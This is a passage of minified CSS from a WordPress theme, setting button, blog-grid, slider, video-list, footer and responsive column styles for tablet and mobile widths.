.sc_button_text,[class*="hover_style_icon"].sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image).sc_button_icon_right:hover .sc_button_text,[class*="hover_style_icon"] .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image).sc_button_icon_right:hover .sc_button_text{margin-left:-8px}[class*="hover_style_icon"].sc_button_default.sc_button_icon_left:hover .sc_button_text,[class*="hover_style_icon"] .sc_button_default.sc_button_icon_left:hover .sc_button_text,[class*="hover_style_icon"].sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image).sc_button_icon_left:hover .sc_button_text,[class*="hover_style_icon"] .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image).sc_button_icon_left:hover .sc_button_text{margin-right:-10px}[class*="hover_style_icon"].sc_button_default.sc_button_icon_right:hover .sc_button_icon,[class*="hover_style_icon"] .sc_button_default.sc_button_icon_right:hover .sc_button_icon,[class*="hover_style_icon"].sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image).sc_button_icon_right:hover .sc_button_icon,[class*="hover_style_icon"] .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image).sc_button_icon_right:hover .sc_button_icon{left:0;margin-left:3px;margin-right:-13px}[class*="hover_style_icon"].sc_button_default.sc_button_icon_left:hover .sc_button_icon,[class*="hover_style_icon"] .sc_button_default.sc_button_icon_left:hover .sc_button_icon,[class*="hover_style_icon"].sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image).sc_button_icon_left:hover .sc_button_icon,[class*="hover_style_icon"] .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image).sc_button_icon_left:hover .sc_button_icon{right:0;margin-right:3px;margin-left:-11px}.sc_button_icon_left .sc_button_icon{margin-right:5px}.sc_button_icon_right .sc_button_icon{margin-left:5px}.sc_button_icon{font-size:17px;height:18px;line-height:19px;width:18px}header .sc_layouts_meta .post_meta{font-size:14px}header .sc_layouts_meta .post_meta_item.post_share{font-size:12px;margin-left:0}.sc_blogger_item:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"]{padding:30px !important;-webkit-box-sizing:border-box;box-sizing:border-box}.sc_blogger_item_button:not(.with_text){margin-bottom:-5px}.sc_blogger .sc_blogger_item_price{font-size:17px}.sc_blogger .sc_blogger_title_tag_h4 .sc_blogger_item_excerpt + .sc_blogger_item_meta:empty + .sc_blogger_item_button:not(.with_text),.sc_blogger .sc_blogger_title_tag_h4 .sc_blogger_item_excerpt + .sc_blogger_item_button:not(.with_text){margin-top:9px}.sc_blogger .sc_blogger_title_tag_h4 .sc_blogger_item_meta + .sc_blogger_item_button:not(.with_text){margin-top:14px}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_item_with_image .sc_blogger_item_body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_item_with_image .sc_blogger_item_body .post_featured,[class*="column-"]>.sc_blogger_item_wide.sc_blogger_item_with_image .sc_blogger_item_body .sc_blogger_item_content{width:100% !important;padding:0 !important}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_title_tag_h6 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:13px}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_title_tag_h6 .sc_blogger_item_featured + .sc_blogger_item_content .sc_blogger_item_title:first-child{padding-top:5px}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_title_tag_h5 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:17px}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_title_tag_h5 .sc_blogger_item_featured + .sc_blogger_item_content .sc_blogger_item_title:first-child{padding-top:5px}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_title_tag_h4 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:20px}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_title_tag_h4 .sc_blogger_item_featured + .sc_blogger_item_content .sc_blogger_item_title:first-child{padding-top:5px}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_title_tag_h3 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:20px}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_title_tag_h2 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:22px}[class*="column-"]>.sc_blogger_item_wide.sc_blogger_title_tag_h1 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:30px}.sc_blogger .sc_blogger_item:not(.sc_blogger_item_with_image) [class*="post_info_"]{padding:30px !important}.sc_item_filters_tabs_left .sc_item_filters_empty,.sc_item_filters_tabs_left .sc_item_filters_empty.sc_item_filters_align_center .sc_item_filters_header{margin-bottom:2.45rem}.sc_item_filters_tabs_left .sc_item_filters_align_center .sc_item_filters_header{padding-bottom:1em;margin-bottom:1em !important}.sc_item_filters_tabs_left .sc_item_filters_align_center .sc_item_filters_header:after{display:block}.widget_categories_list .categories_list_style_2 .categories_list_title{width:100%}#cookie-law-info-bar:before{margin:0}#cookie-law-info-bar span span{display:block;margin:10px 0;line-height:1.5em}#cookie-law-info-bar .cli-plugin-button{margin:0 5px !important}.comments_list_wrap ul.children>li:last-child:before{left:-3.7em}.comments_list_wrap ul.children>li:after{left:-3.55em}.inner-section-padding{padding:30px 15px 20px}.footer_wrap .sc_layouts_row .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{margin-top:0em !important;margin-bottom:1em !important}.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_menu>ul>li + li{margin-left:0}.menu_footer_nav_area>ul>li>a,.footer_wrap .sc_layouts_menu>ul>li>a,.menu_footer_nav_area>ul>li.menu-item-has-children>a,.footer_wrap .sc_layouts_menu>ul>li.menu-item-has-children>a{padding:0.8em}.footer_wrap .wp-widget-search .search-form:before{top:14px}.menu_footer_nav_area>ul>li + li{margin-left:1em}.footer_wrap .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li,.footer_wrap .sc_layouts_menu>ul>li + li{margin:0}.sc_layouts_login_icon.trx_addons_icon-user-alt:before{font-size:18px}.mfp-img-mobile figcaption{margin:0 !important;padding:0 !important}.mfp-img-mobile figcaption .mfp-bottom-bar{position:static !important;background:none !important;margin:0;padding:0 10px}.mfp-img-mobile figcaption .mfp-bottom-bar .mfp-title{position:relative;padding:0}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{right:-10px}.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-1 .yikes-mailchimp-eu-compliance-label{margin-top:1em}.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-4 .yikes-easy-mc-submit-button.sc_button_simple{top:19px}.menu_main_nav_area>ul,.sc_layouts_menu_nav{font-size:14px}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>a{padding:0.7em}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:0.7em}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.page_links>span:not(.page_links_title),.page_links>a,.comments_pagination .page-numbers,.nav-links .page-numbers{margin-top:7px}.sidebar_hide .alignleft.is-style-alignsmall,.sidebar_hide .is-style-alignsmall>.alignleft,.sidebar_hide .alignleft.is-style-alignmedium,.sidebar_hide .is-style-alignmedium>.alignleft,.sidebar_hide .alignleft.is-style-alignlarge,.sidebar_hide .is-style-alignlarge>.alignleft,.sidebar_hide .alignleft.is-style-alignhuge,.sidebar_hide .is-style-alignhuge>.alignleft{margin:1em 1em 1em 0}.sidebar_hide .alignright.is-style-alignsmall,.sidebar_hide .is-style-alignsmall>.alignright,.sidebar_hide .alignright.is-style-alignmedium,.sidebar_hide .is-style-alignmedium>.alignright,.sidebar_hide .alignright.is-style-alignlarge,.sidebar_hide .is-style-alignlarge>.alignright,.sidebar_hide .alignright.is-style-alignhuge,.sidebar_hide .is-style-alignhuge>.alignright{margin:1em 0 1em 1em}.post_meta,.nav-links-single .nav-links .post_date,.widget_area .post_item .post_info,aside .post_item .post_info,.widget_area .post_item .post_categories,aside .post_item .post_categories,.post_meta_item .post_sponsored_label,.trx_addons_video_list_video_wrap .trx_addons_video_list_meta,.sc_widget_video_list .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image .trx_addons_video_list_image_label,.sc_widget_rating_posts .post_item .post_categories,.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date,.sc_price_item .sc_price_item_subtitle,.sc_price_item .sc_price_item_label,.related_wrap .post_categories{font-size:12px;line-height:18px}.single-format-audio .post_featured.with_thumb .post_audio,.previous_post_content .post_format_audio .post_featured.with_thumb .post_audio{padding:0.2em}.post_audio_btn,.post_header_wrap .post_audio_btn{width:3.715em;height:3.715em;line-height:3.715em;text-align:center;font-size:1rem}.post_featured.with_thumb .post_video_hover,.post_header_wrap .post_featured.with_thumb + .post_header .post_video_hover{width:3.286em;height:3.286em;line-height:3.286em;text-align:center;font-size:1rem}.post_featured.with_thumb .post_video_hover:before,.post_header_wrap .post_featured.with_thumb + .post_header .post_video_hover:before{margin-left:2px}.post_header_wrap .post_featured.with_thumb + .post_header .post_video_hover{margin-bottom:1.6em !important}.nav-links-single.nav-links-fixed .nav-previous a{padding:2.2rem 9rem 1.9rem 5rem}.nav-links-single.nav-links-fixed .nav-next a{padding:2.2rem 5rem 1.9rem 9rem}.pk-social-links-wrap.pk-social-links-template-default .pk-social-links-items{margin:0 -0.3rem 0 0}.pk-social-links-wrap.pk-social-links-template-default .pk-social-links-item{padding:0 0.3rem 0 0}.sc_price_item_title{font-size:32px;letter-spacing:-0.03em}.trx_addons_scroll_to_top.show{bottom:5em}.sidebar_default .sidebar_inner:not(:last-child):after{margin-top:30px;margin-right:30px}.slider_container.slider_multi .slide_info_large,.slider_container.slider_one .slide_info_large{padding:31px 30px 24px !important}.slider_container.slider_multi .slide_info_large .slide_title,.slider_container.slider_one .slide_info_large .slide_title{font-size:32px !important;line-height:32px !important}.slider_container.slider_multi .slide_info_large .slide_cats,.slider_container.slider_one .slide_info_large .slide_cats{margin-bottom:18px}.slider_container.slider_multi .slider-slide.with_large_titles>.trx_addons_video_player,.slider_container.slider_one .slider-slide.with_large_titles>.trx_addons_video_player{margin-left:30px;margin-right:30px}.slider_container .slide_info_small .slide_title{font-size:24px !important;line-height:26px !important}.sc_slider_controller_info_title{font-size:14px;line-height:18px}.sc_slider_controller .slider-slide{min-height:20px}.sc_slider_controller_1 .slider_container{max-height:92px}.slider_outer.slider_outer_titles_outside{padding-bottom:85px}.slider_titles_outside_wrap{max-height:85px}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_subtitle,.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title{display:none}.trx_addons_video_sticky_on .trx_addons_video_sticky_close{width:30px;height:30px;line-height:30px;text-align:center;right:80px;bottom:150px;background:var(--theme-color-bg_color)}.post_featured.with_thumb .trx_addons_video_sticky .post_video:before{width:3.286em;height:3.286em;line-height:3.286em;text-align:center;font-size:1rem}h1.sc_item_title,h4.sc_item_title,h5.sc_item_title,h6.sc_item_title{letter-spacing:-0.02em}h2.sc_item_title,h3.sc_item_title{letter-spacing:-0.03em}.sc_title .sc_item_title_wrap.sc_align_right,.sc_title .sc_item_title_wrap.sc_align_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:initial;-ms-flex-align:initial;align-items:initial}.sc_title .sc_item_title_wrap.sc_align_right .sc_item_title_inner,.sc_title .sc_item_title_wrap.sc_align_left .sc_item_title_inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:initial;-ms-flex-align:initial;align-items:initial;width:100%}.sc_title .sc_item_title_wrap.sc_align_right .sc_item_title_line_left,.sc_title .sc_item_title_wrap.sc_align_right .sc_item_title_line_right,.sc_title .sc_item_title_wrap.sc_align_left .sc_item_title_line_left,.sc_title .sc_item_title_wrap.sc_align_left .sc_item_title_line_right{display:none}.sc_title .sc_item_title_wrap.sc_align_right .sc_item_button,.sc_title .sc_item_title_wrap.sc_align_left .sc_item_button{margin-left:0;margin-right:0;margin-top:0.3em}.sc_title .sc_item_title_wrap.sc_align_right.sc_position_above .sc_item_subtitle,.sc_title .sc_item_title_wrap.sc_align_left.sc_position_above .sc_item_subtitle{margin-right:0;margin-bottom:0.3em;width:100%}.sc_title .sc_item_title_wrap.sc_align_right.sc_position_below .sc_item_subtitle,.sc_title .sc_item_title_wrap.sc_align_left.sc_position_below .sc_item_subtitle{margin-left:0;margin-top:0;margin-top:0.3em;width:100%}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_video_wrap .trx_addons_video_player,.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_video_wrap .trx_addons_video_player iframe{max-height:455px !important}.trx_addons_video_list_type_wide.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap,.trx_addons_video_list_type_wide.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap,.trx_addons_video_list_type_wide.trx_addons_video_list_controller_left .trx_addons_video_list_video_wrap,.trx_addons_video_list_type_wide.trx_addons_video_list_controller_left .trx_addons_video_list_video_wrap{padding:0}.trx_addons_video_list_type_wide.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap,.trx_addons_video_list_type_wide.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap,.trx_addons_video_list_type_wide.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap,.trx_addons_video_list_type_wide.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap{height:auto;margin:10px -10px 0 0;padding:0 0 4px;position:relative;white-space:nowrap;width:calc(100% + 10px)}.trx_addons_video_list_type_wide .trx_addons_video_list_controller_wrap .trx_addons_video_list_title{white-space:normal}.trx_addons_video_list_type_wide .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{display:inline-block;margin:0 !important;padding:0 10px 0 0;width:33.333333% !important}.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover,.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover:hover{top:25px !important;left:25px !important}.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{right:25px;bottom:25px;left:25px}.trx_addons_video_list_type_news.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{width:calc(33.33% - 4px)}.trx_addons_video_list_type_news .trx_addons_video_list_controller_wrap .trx_addons_video_list_info{margin-top:12px}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{padding:0 10%}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover>img{height:426px;left:50%;margin-left:-482px;width:auto !important}.trx_addons_video_list_type_wide.trx_addons_video_list_controller_left .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{left:2.9rem}.blogger_ratio_1 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:76.9%}.blogger_mask_1 .sc_blogger .sc_item_featured [class*="post_info_"]{max-width:var(--theme-var-page) !important;padding-left:0 !important;padding-right:0 !important}.blogger_ratio_2 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:77%}.blogger_ratio_4 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:76.2%}.sc_layouts_menu_nav>li.submenu_with_blogger_left_filters>ul:not(.sc_item_filters_tabs),.elementor-section-full_width .sc_layouts_menu_nav>li.submenu_with_blogger_left_filters>ul:not(.sc_item_filters_tabs){background:var(--theme-color-extra_bg_color)}.submenu_with_columns_divider .elementor-column:not(:first-child):before{content:none}.layouts_title_1{max-width:calc(100% - 60px)}body:not(.page) .post_layout_excerpt .h1.post_title{font-size:28px;line-height:31px}.post_layout_band .post_header .post_price{font-size:1.75em;line-height:1.5em}.post_layout_classic blockquote{padding:2em 2em 2em 5em}.post_layout_classic blockquote:before{top:1.1em;left:0.7em}.post_layout_classic blockquote p{font-size:15px}.post_layout_classic blockquote>a,.post_layout_classic blockquote>p>a,.post_layout_classic blockquote>cite,.post_layout_classic blockquote>p>cite{font-size:13px}.post_layout_classic .swiper-container-horizontal>.swiper-pagination,.post_layout_classic .slider_outer>.swiper-pagination{bottom:6px}.post_layout_classic .slider_container .swiper-pagination-bullet,.post_layout_classic .slider_outer .swiper-pagination-bullet{width:6px;height:6px;line-height:6px;text-align:center;border-width:1px}.post_layout_classic.format-audio .post_featured.with_thumb .post_audio{bottom:1em}.post_layout_classic.post_format_audio .mejs-time{display:none}.masonry_wrap{margin-right:calc( -1 * var(--theme-var-grid_gap))}.masonry_wrap .masonry_item{padding:0 var(--theme-var-grid_gap) var(--theme-var-grid_gap) 0}.masonry_wrap .masonry_item-1_3,.masonry_wrap .masonry_item-1_4{width:50%}.post_layout_portfolio .post_featured .post_info{padding:30px}[class*="column-1_3"] .post_featured.hover_info .post_info .post_descr,[class*="column-1_4"] .post_featured.hover_info .post_info .post_descr,[class*="masonry_item-1_3"] .post_featured.hover_info .post_info .post_descr{display:none}.post_featured.hover_shop .icons a{width:42px !important;height:42px !important;line-height:42px !important}body.expand_content .sc_recent_news_style_news-announce .post_size_full{width:100%;height:198px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{width:100%;height:198px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{width:100%;height:198px}.trx_addons_bg_text{display:none}}@media (max-width:767px){:root{--theme-var-page_extra:30px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-grid_gap:20px;--theme-var-grid_max_columns:2;--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.menu_side_present{--theme-var-menu_side:60px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_boxed{--theme-var-page_boxed_extra:var(--theme-var-page_extra);--theme-var-page_boxed:100vw;--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_boxed.menu_side_present{--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_fullwide{--theme-var-page_fullwide_extra:var(--theme-var-page_extra);--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_fullwide.menu_side_present{--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}body.mobile_layout.menu_side_left .menu_side_wrap{left:calc( -1 * var(--theme-var-menu_side))}body.mobile_layout.menu_side_right .menu_side_wrap{right:calc( -1 * var(--theme-var-menu_side))}.menu_side_left .sc_layouts_row_fixed_on{margin-left:0 !important}.menu_side_right .sc_layouts_row_fixed_on{margin-right:0 !important}body.menu_side_left{margin-left:0 !important}body.menu_side_right{margin-right:0 !important}.footer_menu_inner{width:var(--theme-var-content) !important}.footer_menu_inner{margin:0 auto}body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content{margin-bottom:0}.sidebar_small_screen_above .content_wrap>.sidebar{margin-bottom:3em}.widgets_above_page_wrap,.widgets_above_content_wrap{margin-bottom:3em}.widgets_below_page_wrap,.widgets_below_content_wrap{margin-top:3em}.menu_side_left.sidebar_left.sidebar_small_screen_float .sidebar_control,.menu_side_right.sidebar_right.sidebar_small_screen_float .sidebar_control{margin-top:3.3em}.row.columns_padding_bottom.columns_in_single_row>[class*="column-"],.columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="column-"],.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"]{padding-bottom:var(--theme-var-grid_gap)}.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+3),.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+3),.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+4),.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+4),.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+3),.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:var(--theme-var-grid_gap)}.row.columns_padding_bottom.columns_in_single_row,.columns_wrap.columns_padding_bottom.columns_in_single_row,.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row{margin-bottom:calc( -1 * var(--theme-var-grid_gap))}.row:not(.columns_fluid)>[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"],.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:calc( 100% / var(--theme-var-grid_max_columns))}.row:not(.columns_fluid)>.column-1_1,.row:not(.columns_fluid)>.column-2_2,.row:not(.columns_fluid)>.column-3_3,.row:not(.columns_fluid)>.column-4_4,.row:not(.columns_fluid)>.column-5_5,.row:not(.columns_fluid)>.column-6_6,.row:not(.columns_fluid)>.column-7_7,.row:not(.columns_fluid)>.column-8_8,.row:not(.columns_fluid)>.column-9_9,.row:not(.columns_fluid)>.column-10_10,.row:not(.columns_fluid)>.column-11_11,.row:not(.columns_fluid)>.column-12_12,.columns_wrap:not(.columns_fluid)>.column-1_1,.columns_wrap:not(.columns_fluid)>.column-2_2,.columns_wrap:not(.columns_fluid)>.column-3_3,.columns_wrap:not(.columns_fluid)>.column-4_4,.columns_wrap:not(.columns_fluid)>.column-5_5,.columns_wrap:not(.columns_fluid)>.column-6_6,.columns_wrap:not(.columns_fluid)>.column-7_7,.columns_wrap:not(.columns_fluid)>.column-8_8,.columns_wrap:not(.columns_fluid)>.column-9_9,.columns_wrap:not(.columns_fluid)>.column-10_10,.columns_wrap:not(.columns_fluid)>.column-11_11,.columns_wrap:not(.columns_fluid)>.column-12_12,.row:not(.columns_fluid)>.column-2_3,.columns_wrap:not(.columns_fluid)>.column-2_3,.row:not(.columns_fluid)>.column-1_3.after_span_2,.columns_wrap:not(.columns_fluid)>.column-1_3.after_span_2,.row:not(.columns_fluid)>.column-2_4,.columns_wrap:not(.columns_fluid)>.column-3_4,.row:not(.columns_fluid)>.column-1_4.after_span_2,.columns_wrap:not(.columns_fluid)>.column-1_4.after_span_3,.row:not(.columns_fluid)>.column-2_5,.columns_wrap:not(.columns_fluid)>.column-2_5,.row:not(.columns_fluid)>.column-3_5,.columns_wrap:not(.columns_fluid)>.column-3_5,.row:not(.columns_fluid)>.column-4_5,.columns_wrap:not(.columns_fluid)>.column-4_5,.row:not(.columns_fluid)>.column-2_6,.columns_wrap:not(.columns_fluid)>.column-2_6,.row:not(.columns_fluid)>.column-3_6,.columns_wrap:not(.columns_fluid)>.column-3_6,.row:not(.columns_fluid)>.column-4_6,.columns_wrap:not(.columns_fluid)>.column-4_6,.row:not(.columns_fluid)>.column-5_6,.columns_wrap:not(.columns_fluid)>.column-5_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3.after_span_2,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4.after_span_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6{width:100%}.row:not(.columns_fluid)>.column-1-mobile,.columns_wrap:not(.columns_fluid)>.column-1-mobile,.row:not(.columns_fluid)>.column-1_1-mobile,.columns_wrap:not(.columns_fluid)>.column-1_1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1-mobile{width:100%}.row:not(.columns_fluid)>.column-1_2-mobile,.columns_wrap:not(.columns_fluid)>.column-1_2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_2-mobile{width:50%}.row:not(.columns_fluid)>.column-1_3-mobile,.columns_wrap:not(.columns_fluid)>.column-1_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3-mobile{width:33.33333%}.row:not(.columns_fluid)>.column-1_4-mobile,.columns_wrap:not(.columns_fluid)>.column-1_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4-mobile{width:25%}.row:not(.columns_fluid)>.column-1_5-mobile,.columns_wrap:not(.columns_fluid)>.column-1_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_5-mobile{width:20%}.row:not(.columns_fluid)>.column-1_6-mobile,.columns_wrap:not(.columns_fluid)>.column-1_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_6-mobile{width:16.66667%}.row:not(.columns_fluid)>.column-1_7-mobile,.columns_wrap:not(.columns_fluid)>.column-1_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_7-mobile{width:14.28571%}.row:not(.columns_fluid)>.column-1_8-mobile,.columns_wrap:not(.columns_fluid)>.column-1_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_8-mobile{width:12.5%}.row:not(.columns_fluid)>.column-1_9-mobile,.columns_wrap:n